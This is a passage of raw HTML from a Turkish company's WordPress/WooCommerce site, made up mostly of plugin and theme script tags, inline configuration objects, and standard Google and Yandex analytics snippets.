2016-algeria-fair\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"fr":{"code":"fr","id":"4","native_name":"Fran\u00e7ais","major":"1","active":0,"default_locale":"fr_FR","encode_url":"0","tag":"fr","missing":0,"translated_name":"French","url":"https:\/\/tanriver.com.tr\/fr\/2016-algeria-fair\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fr.png","language_code":"fr"},"de":{"code":"de","id":"3","native_name":"Deutsch","major":"1","active":0,"default_locale":"de_DE","encode_url":"0","tag":"de","missing":0,"translated_name":"German","url":"https:\/\/tanriver.com.tr\/de\/2016-algeria-fair\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/de.png","language_code":"de"},"fa":{"code":"fa","id":"17","native_name":"\u0641\u0627\u0631\u0633\u06cc","major":"0","active":0,"default_locale":"fa_IR","encode_url":"0","tag":"fa","missing":0,"translated_name":"Persian","url":"https:\/\/tanriver.com.tr\/fa\/2016-algeria-fair\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fa.png","language_code":"fa"},"es":{"code":"es","id":"2","native_name":"Espa\u00f1ol","major":"1","active":0,"default_locale":"es_ES","encode_url":"0","tag":"es","missing":0,"translated_name":"Spanish","url":"https:\/\/tanriver.com.tr\/es\/2016-algeria-fair\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/es.png","language_code":"es"}}}</script><script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-en","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tanriver.com.tr\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://tanriver.com.tr","ajax_url":"https://tanriver.com.tr/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.4.31" id="dflip-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8880f71929fb54676ca5b2550b2ef799","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://tanriver.com.tr/en/cart/","ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"100","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://tanriver.com.tr/en/","shop_url":"https://tanriver.com.tr/en/products/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-en","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://tanriver.com.tr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-shop-attributes-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-post-types-mod-predefined-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css","wd-blog-mod-author-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css","wd-photoswipe-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-lazy-loading-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-image-gallery-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-post-types-el-page-navigation-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css","wd-post-types-mod-comments-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-footer-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-wd-recent-posts-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-cookies-popup-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Ads: 975833412 -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-975833412');
</script>

<!-- Event snippet for Hijyen Bariyerleri remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-975833412/wKpoCLyTxggQxJKo0QM',
      'aw_remarketing_only': true
  });
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86505212-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86505212-1');

ga( 'send', 'event', 'Contact Form', 'submit' );
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89821987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });

<noscript><div><img src="https://mc.yandex.ru/watch/89821987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "TRY";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.3" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.3" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","ajax_nonce":"7d5665fc86"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.3" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https://tanriver.com.tr/wp-content/plugins/mystickyelements/"};
//# sourceURL=intl-tel-input-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.3" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"14198"};
//# sourceURL=wpforms-user-journey-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.3.4" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=8.3.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/elements/imageGallery.min.js?ver=8.3.4" id="wd-image-gallery-element-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.4" id="wd-cookies-popup-js"></script>
<script></script>            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-none mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mystickyno-minimize">
						
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
